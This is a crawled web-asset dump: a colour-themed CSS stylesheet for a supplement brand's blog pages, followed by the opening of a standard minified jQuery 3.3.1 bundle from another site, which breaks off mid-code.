.blog-detail-page[data-color=claretred] .blog-detail-right-structure a i:before {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .blog-detail-right-structure .featured-articles h6 {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .blog-detail-right-structure ul li a span {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .life-guide .main-title h2 {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .life-guide .carousel-control i:before {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-immuno-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products .main-title h2 {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products ul.nav-tabs li a {
    background: #c68b91;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products ul.nav-tabs li.active a {
    background: #981a26;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products .dropdown button {
    background: #981a26;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu {
    background: #c68b91 !important;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #c68b91 !important;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #981a26 !important;
}

.blog-detail-page[data-color=claretred] .tab-nbl-products .product-owl .wrap a {
    background: #981a26;
}

.blog-detail-page[data-color=green]:before {
    background: url(../images/the-benefits-green-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=green] .sub-slide .slide-control a i:before {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .detail-container .content h3 {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .shared h5 {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .shared ul li a {
    background: #0c70cb;
}

.blog-detail-page[data-color=green] .blog-detail-right-structure a i:before {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .blog-detail-right-structure .featured-articles h6 {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .blog-detail-right-structure ul li a span {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .life-guide .main-title h2 {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .life-guide .carousel-control i:before {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-green-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=green] .tab-nbl-products .main-title h2 {
    color: #0c70cb;
}

.blog-detail-page[data-color=green] .tab-nbl-products ul.nav-tabs li a {
    background: #7ba6a3;
}

.blog-detail-page[data-color=green] .tab-nbl-products ul.nav-tabs li.active a {
    background: #0c70cb;
}

.blog-detail-page[data-color=green] .tab-nbl-products .dropdown button {
    background: #0c70cb;
}

.blog-detail-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7ba6a3 !important;
}

.blog-detail-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7ba6a3 !important;
}

.blog-detail-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #0c70cb !important;
}

.blog-detail-page[data-color=green] .tab-nbl-products .product-owl .wrap a {
    background: #0c70cb;
}

.blog-detail-page[data-color=blue]:before {
    background: url(../images/the-benefits-blue-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=blue] .sub-slide .slide-control a i:before {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .detail-container .content h3 {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .shared h5 {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .shared ul li a {
    background: #00588e;
}

.blog-detail-page[data-color=blue] .blog-detail-right-structure a i:before {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .blog-detail-right-structure .featured-articles h6 {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .blog-detail-right-structure ul li a span {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .life-guide .main-title h2 {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .life-guide .carousel-control i:before {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-formula-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=blue] .tab-nbl-products .main-title h2 {
    color: #00588e;
}

.blog-detail-page[data-color=blue] .tab-nbl-products ul.nav-tabs li a {
    background: #7daac5;
}

.blog-detail-page[data-color=blue] .tab-nbl-products ul.nav-tabs li.active a {
    background: #00588e;
}

.blog-detail-page[data-color=blue] .tab-nbl-products .dropdown button {
    background: #00588e;
}

.blog-detail-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7daac5 !important;
}

.blog-detail-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7daac5 !important;
}

.blog-detail-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #00588e !important;
}

.blog-detail-page[data-color=blue] .tab-nbl-products .product-owl .wrap a {
    background: #00588e;
}

.blog-detail-page[data-color=orange]:before {
    background: url(../images/the-benefits-orange-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=orange] .sub-slide .slide-control a i:before {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .detail-container .content h3 {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .shared h5 {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .shared ul li a {
    background: #f4882a;
}

.blog-detail-page[data-color=orange] .blog-detail-right-structure a i:before {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .blog-detail-right-structure .featured-articles h6 {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .blog-detail-right-structure ul li a span {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .life-guide .main-title h2 {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .life-guide .carousel-control i:before {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-probiotic-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=orange] .tab-nbl-products .main-title h2 {
    color: #f4882a;
}

.blog-detail-page[data-color=orange] .tab-nbl-products ul.nav-tabs li a {
    background: #f6b090;
}

.blog-detail-page[data-color=orange] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f4882a;
}

.blog-detail-page[data-color=orange] .tab-nbl-products .dropdown button {
    background: #f4882a;
}

.blog-detail-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f6b090 !important;
}

.blog-detail-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f6b090 !important;
}

.blog-detail-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f4882a !important;
}

.blog-detail-page[data-color=orange] .tab-nbl-products .product-owl .wrap a {
    background: #f4882a;
}

.blog-detail-page[data-color=pink]:before {
    background: url(../images/the-benefits-pink-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=pink] .sub-slide .slide-control a i:before {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .detail-container .content h3 {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .shared h5 {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .shared ul li a {
    background: #f05b89;
}

.blog-detail-page[data-color=pink] .blog-detail-right-structure a i:before {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .blog-detail-right-structure .featured-articles h6 {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .blog-detail-right-structure ul li a span {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .life-guide .main-title h2 {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .life-guide .carousel-control i:before {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/pink-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=pink] .tab-nbl-products .main-title h2 {
    color: #f05b89;
}

.blog-detail-page[data-color=pink] .tab-nbl-products ul.nav-tabs li a {
    background: #f0a7be;
}

.blog-detail-page[data-color=pink] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f05b89;
}

.blog-detail-page[data-color=pink] .tab-nbl-products .dropdown button {
    background: #f05b89;
}

.blog-detail-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f0a7be !important;
}

.blog-detail-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f0a7be !important;
}

.blog-detail-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f05b89 !important;
}

.blog-detail-page[data-color=pink] .tab-nbl-products .product-owl .wrap a {
    background: #f05b89;
}

.blog-detail-page[data-color=darkorange]:before {
    background: url(../images/the-benefits-darkorange-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=darkorange] .sub-slide .slide-control a i:before {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .detail-container .content h3 {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .shared h5 {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .shared ul li a {
    background: #f4882a;
}

.blog-detail-page[data-color=darkorange] .blog-detail-right-structure a i:before {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .blog-detail-right-structure .featured-articles h6 {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .blog-detail-right-structure ul li a span {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .life-guide .main-title h2 {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .life-guide .carousel-control i:before {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/darkorange-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products .main-title h2 {
    color: #f4882a;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products ul.nav-tabs li a {
    background: #f6c192;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f4882a;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products .dropdown button {
    background: #f4882a;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f6c192 !important;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f6c192 !important;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f4882a !important;
}

.blog-detail-page[data-color=darkorange] .tab-nbl-products .product-owl .wrap a {
    background: #f4882a;
}

.blog-detail-page[data-color=purple]:before {
    background: url(../images/the-benefits-purple-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=purple] .sub-slide .slide-control a i:before {
    color: #503276;
}

.blog-detail-page[data-color=purple] .detail-container .content h3 {
    color: #503276;
}

.blog-detail-page[data-color=purple] .shared h5 {
    color: #503276;
}

.blog-detail-page[data-color=purple] .shared ul li a {
    background: #503276;
}

.blog-detail-page[data-color=purple] .blog-detail-right-structure a i:before {
    color: #503276;
}

.blog-detail-page[data-color=purple] .blog-detail-right-structure .featured-articles h6 {
    color: #503276;
}

.blog-detail-page[data-color=purple] .blog-detail-right-structure ul li a span {
    color: #503276;
}

.blog-detail-page[data-color=purple] .life-guide .main-title h2 {
    color: #503276;
}

.blog-detail-page[data-color=purple] .life-guide .carousel-control i:before {
    color: #503276;
}

.blog-detail-page[data-color=purple] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/purple-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=purple] .tab-nbl-products .main-title h2 {
    color: #503276;
}

.blog-detail-page[data-color=purple] .tab-nbl-products ul.nav-tabs li a {
    background: #a698ba;
}

.blog-detail-page[data-color=purple] .tab-nbl-products ul.nav-tabs li.active a {
    background: #503276;
}

.blog-detail-page[data-color=purple] .tab-nbl-products .dropdown button {
    background: #503276;
}

.blog-detail-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu {
    background: #a698ba !important;
}

.blog-detail-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #a698ba !important;
}

.blog-detail-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #503276 !important;
}

.blog-detail-page[data-color=purple] .tab-nbl-products .product-owl .wrap a {
    background: #503276;
}

.blog-detail-page[data-color=darkclaretred]:before {
    background: url(../images/the-benefits-darkclaretred-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=darkclaretred] .sub-slide .slide-control a i:before {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .detail-container .content h3 {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .shared h5 {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .shared ul li a {
    background: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .blog-detail-right-structure a i:before {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .blog-detail-right-structure .featured-articles h6 {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .blog-detail-right-structure ul li a span {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .life-guide .main-title h2 {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .life-guide .carousel-control i:before {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/darkclaretred-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products .main-title h2 {
    color: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products ul.nav-tabs li a {
    background: #ab8c90;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products ul.nav-tabs li.active a {
    background: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products .dropdown button {
    background: #5e1e26;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu {
    background: #ab8c90 !important;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #ab8c90 !important;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #5e1e26 !important;
}

.blog-detail-page[data-color=darkclaretred] .tab-nbl-products .product-owl .wrap a {
    background: #5e1e26;
}


/******************************blog-detail******************************/


/******************************text-page******************************/

.text-page {
    margin-bottom: 40px;
}

.text-page .title {
    margin-bottom: 30px;
    position: relative;
}

.text-page .title h4 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #0c70cb;
    position: relative;
    overflow: hidden;
}

.text-page .title h4:after {
    content: "";
    position: absolute;
    height: 4px;
    width: 100%;
    margin-left: 30px;
    background: #0c70cb;
    top: 50%;
    margin-top: -2px;
}

@media (max-width:991px) {
    .text-page .title h4:after {
        margin-left: 15px;
    }
}

@media (max-width:991px) {
    .text-page .title h4 {
        font-size: 27px;
    }
}

.text-page .content p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
}


/******************************text-page******************************/

#onlyJSyc {
    display: none;
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 9999;
    border: none;
    outline: none;
    background: url(https://nblturkiye.com/wp-content/themes/nbl/assets/images/icon_top.png) no-repeat;
    cursor: pointer;
    padding: 0px;
    width: 51px;
    height: 51px;
}


/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.orthogen.com.tr/assets/frontend/js/scripts.mine038.js
body_size: 104290
content:
! function(e, t) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
        if (!e.document) throw new Error("jQuery requires a window with a document");
        return t(e)
    } : t(e)
}("undefined" != typeof window ? window : this, function(C, e) {
    "use strict";
    var t = [],
        E = C.document,
        r = Object.getPrototypeOf,
        s = t.slice,
        g = t.concat,
        u = t.push,
        i = t.indexOf,
        n = {},
        o = n.toString,
        v = n.hasOwnProperty,
        a = v.toString,
        l = a.call(Object),
        y = {},
        m = function(e) {
            return "function" == typeof e && "number" != typeof e.nodeType
        },
        x = function(e) {
            return null != e && e === e.window
        },
        c = {
            type: !0,
            src: !0,
            noModule: !0
        };

    function b(e, t, n) {
        var r, i = (t = t || E).createElement("script");
        if (i.text = e, n)
            for (r in c) n[r] && (i[r] = n[r]);
        t.head.appendChild(i).parentNode.removeChild(i)
    }

    function w(e) {
        return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object" : typeof e
    }
    var k = function(e, t) {
            return new k.fn.init(e, t)
        },
        f = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

    function p(e) {
        var t = !!e && "length" in e && e.length,
            n = w(e);
        return !m(e) && !x(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
    }
    k.fn = k.prototype = {
        jquery: "3.3.1",
        constructor: k,
        length: 0,
        toArray: function() {
            return s.call(this)
        },
        get: function(e) {
            return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e]
        },
        pushStack: function(e) {
            var t = k.merge(this.constructor(), e);
            return t.prevObject = this, t
        },
        each: function(e) {
            return k.each(this, e)
        },
        map: function(n) {
            return this.pushStack(k.map(this, function(e, t) {
                return n.call(e, t, e)
            }))
        },
        slice: function() {
            return this.pushStack(s.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= n && n < t ? [this[n]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor()
        },
        push: u,
        sort: t.sort,
        splice: t.splice
    }, k.extend = k.fn.extend = function() {
        var e, t, n, r, i, o, a = arguments[0] || {},
            s = 1,
            u = arguments.length,
            l = !1;
        for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || m(a) || (a = {}), s === u && (a = this, s--); s < u; s++)
            if (null != (e = arguments[s]))
                for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (k.isPlainObject(r) || (i = Array.isArray(r))) ? (o = i ? (i = !1, n && Array.isArray(n) ? n : []) : n && k.isPlainObject(n) ? n : {}, a[t] = k.extend(l, o, r)) : void 0 !== r && (a[t] = r));
        return a
    }, k.extend({
        expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) {
            throw new Error(e)
        },
        noop: function() {},
        isPlainObject: function(e) {
            var t, n;
            return !(!e || "[object Object]" !== o.call(e) || (t = r(e)) && ("function" != typeof(n = v.call(t, "constructor") && t.constructor) || a.call(n) !== l))
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e) return !1;
            return !0
        },
        globalEval: function(e) {
            b(e)
        },
        each: function(e, t) {
            var n, r = 0;
            if (p(e))
                for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
            else
                for (r in e)
                    if (!1 === t.call(e[r], r, e[r])) break;
            return e
        },
        trim: function(e) {
            return null == e ? "" : (e + "").replace(f, "")
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (p(Object(e)) ? k.merge(n, "string" == typeof e ? [e] : e) : u.call(n, e)), n
        },
        inArray: function(e, t, n) {
            return null == t ? -1 : i.call(t, e, n)
        },
        merge: function(e, t) {
            for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
            return e.length = i, e
        },
        grep: function(e, t, n) {
            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
            return r
        },
        map: function(e, t, n) {
            var r, i, o = 0,
                a = [];
            if (p(e))
                for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
            else
                for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
            return g.apply([], a)
        },
        guid: 1,
        support: y
    }), "function" == typeof Symbol && (k.fn[Symbol.iterator] = t[Symbol.iterator]), k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(e, t) {
        n["[object " + t + "]"] = t.toLowerCase()
    });
    var d = function(n) {
        var e, d, b, o, i, h, f, g, w, u, l, T, C, a, E, v, s, c, y, k = "sizzle" + 1 * new Date,
            m = n.document,
            S = 0,
            r = 0,
            p = ae(),
            x = ae(),
            D = ae(),
            N = function(e, t) {
                return e === t && (l = !0), 0
            },
            A = {}.hasOwnProperty,
            t = [],
            j = t.pop,
            q = t.push,
            L = t.push,
            H = t.slice,
            O = function(e, t) {
                for (var n = 0, r = e.length; n < r; n++)
                    if (e[n] === t) return n;
                return -1
            },
            P = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]",
            R = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            I = "\\[" + M + "*(" + R + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + R + "))|)" + M + "*\\]",
            W = ":(" + R + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + I + ")*)|.*)\\)|)",
            $ = new RegExp(M + "+", "g"),
            B = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            F = new RegExp("^" + M + "*," + M + "*"),
            _ = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            z = new RegExp("=" + M + "*([^\\]'\"]*?)" + M + "*\\]", "g"),
            X = new RegExp(W),
            U = new RegExp("^" + R + "$"),
            V = {
                ID: new RegExp("^#(" + R + ")"),
                CLASS: new RegExp("^\\.(" + R + ")"),
                TAG: new RegExp("^(" + R + "|[*])"),
                ATTR: new RegExp("^" + I),
                PSEUDO: new RegExp("^" + W),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + P + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
            },
            G = /^(?:input|select|textarea|button)$/i,
            Y = /^h\d$/i,
            Q = /^[^{]+\{\s*\[native \w/,
            J = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            K = /[+~]/,
            Z = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
            ee = function(e, t, n) {
                var r = "0x" + t - 65536;
                return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 & r | 56320)
            },
            te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            ne = function(e, t) {
                return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e
            },
            re = function() {
                T()
            },
            ie = me(function(e) {
                return !0 === e.disabled && ("form" in e || "label" in e)
            }, {
                dir: "parentNode",
                next: "legend"
            });
        try {
            L.apply(t = H.call(m.childNodes), m.childNodes), t[m.childNodes.length].nodeType
        } catch (n) {
            L = {
                apply: t.length ? function(e, t) {
                    q.apply(e, H.call(t))
                } : function(e, t) {
                    for (var n = e.length, r = 0; e[n++] = t[r++];);
                    e.length = n - 1
                }
            }
        }

        function oe(e, t, n, r) {
            var i, o, a, s, u, l, c, f = t && t.ownerDocument,
                p = t ? t.nodeType : 9;
            if (n = n || [], "string" != typeof e || !e || 1 !== p && 9 !== p && 11 !== p) return n;
            if (!r && ((t ? t.ownerDocument || t : m) !== C && T(t), t = t || C, E)) {
                if (11 !== p && (u = J.exec(e)))
                    if (i = u[1]) {
                        if (9 === p) {
                            if (!(a = t.getElementById(i))) return n;
                            if (a.id === i) return n.push(a), n
                        } else if (f && (a = f.getElementById(i)) && y(t, a) && a.id === i) return n.push(a), n
                    } else {
                        if (u[2]) return L.apply(n, t.getElementsByTagName(e)), n;
                        if ((i = u[3]) && d.getElementsByClassName && t.getElementsByClassName) return L.apply(n, t.getElementsByClassName(i)), n
                    } if (d.qsa && !D[e + " "] && (!v || !v.test(e))) {
                    if (1 !== p) f = t, c = e;
                    else if ("object" !== t.nodeName.toLowerCase()) {
                        for ((s = t.getAttribute("id")) ? s = s.replace(te, ne) : t.setAttribute("id", s = k), o = (l = h(e)).length; o--;) l[o] = "#" + s + " " + ye(l[o]);
                        c = l.join(","), f = K.test(e) && ge(t.parentNode) || t
                    }
                    if (c) try {
                        return L.apply(n, f.querySelectorAll(c)), n
                    } catch (e) {} finally {
                        s === k && t.removeAttribute("id")
                    }
                }
            }
            return g(e.replace(B, "$1"), t, n, r)
        }

        function ae() {
            var r = [];
            return function e(t, n) {
                return r.push(t + " ") > b.cacheLength && delete e[r.shift()], e[t + " "] = n
            }
        }

        function se(e) {
            return e[k] = !0, e
        }

        function ue(e) {
            var t = C.createElement("fieldset");
            try {
                return !!e(t)
            } catch (e) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t), t = null
            }
        }

        function le(e, t) {
            for (var n = e.split("|"), r = n.length; r--;) b.attrHandle[n[r]] = t
        }

        function ce(e, t) {
            var n = t && e,
                r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (r) return r;
            if (n)
                for (; n = n.nextSibling;)
                    if (n === t) return -1;
            return e ? 1 : -1
        }

        function fe(t) {
            return function(e) {
                return "input" === e.nodeName.toLowerCase() && e.type === t
            }
        }

        function pe(n) {
            return function(e) {
                var t = e.nodeName.toLowerCase();
                return ("input" === t || "button" === t) && e.type === n
            }
        }

        function de(t) {
            return function(e) {
                return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && ie(e) === t : e.disabled === t : "label" in e && e.disabled === t
            }
        }

        function he(a) {
            return se(function(o) {
                return o = +o, se(function(e, t) {
                    for (var n, r = a([], e.length, o), i = r.length; i--;) e[n = r[i]] && (e[n] = !(t[n] = e[n]))
                })
            })
        }

        function ge(e) {
            return e && void 0 !== e.getElementsByTagName && e
        }
        for (e in d = oe.support = {}, i = oe.isXML = function(e) {
                var t = e && (e.ownerDocument || e).documentElement;
                return !!t && "HTML" !== t.nodeName
            }, T = oe.setDocument = function(e) {
                var t, n, r = e ? e.ownerDocument || e : m;
                return r !== C && 9 === r.nodeType && r.documentElement && (a = (C = r).documentElement, E = !i(C), m !== C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", re, !1) : n.attachEvent && n.attachEvent("onunload", re)), d.attributes = ue(function(e) {
                    return e.className = "i", !e.getAttribute("className")
                }), d.getElementsByTagName = ue(function(e) {
                    return e.appendChild(C.createComment("")), !e.getElementsByTagName("*").length
                }), d.getElementsByClassName = Q.test(C.getElementsByClassName), d.getById = ue(function(e) {
                    return a.appendChild(e).id = k, !C.getElementsByName || !C.getElementsByName(k).length
                }), d.getById ? (b.filter.ID = function(e) {
                    var t = e.replace(Z, ee);
                    return function(e) {
                        return e.getAttribute("id") === t
                    }
                }, b.find.ID = function(e, t) {
                    if (void 0 !== t.getElementById && E) {
                        var n = t.getElementById(e);
                        return n ? [n] : []
                    }
                }) : (b.filter.ID = function(e) {
                    var n = e.replace(Z, ee);
                    return function(e) {
                        var t = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
                        return t && t.value === n
                    }
                }, b.find.ID = function(e, t) {
                    if (void 0 !== t.getElementById && E) {
                        var n, r, i, o = t.getElementById(e);
                        if (o) {
                            if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
                            for (i = t.getElementsByName(e), r = 0; o = i[r++];)
                                if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
                        }
                        return []
                    }
                }), b.find.TAG = d.getElementsByTagName ? function(e, t) {
                    return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : d.qsa ? t.querySelectorAll(e) : void 0
                } : function(e, t) {
                    var n, r = [],
                        i = 0,
                        o = t.getElementsByTagName(e);
                    if ("*" !== e) return o;
                    for (; n = o[i++];) 1 === n.nodeType && r.push(n);
                    return r
                }, b.find.CLASS = d.getElementsByClassName && function(e, t) {
                    if (void 0 !== t.getElementsByClassName && E) return t.getElementsByClassName(e)
                }, s = [], v = [], (d.qsa = Q.test(C.querySelectorAll)) && (ue(function(e) {
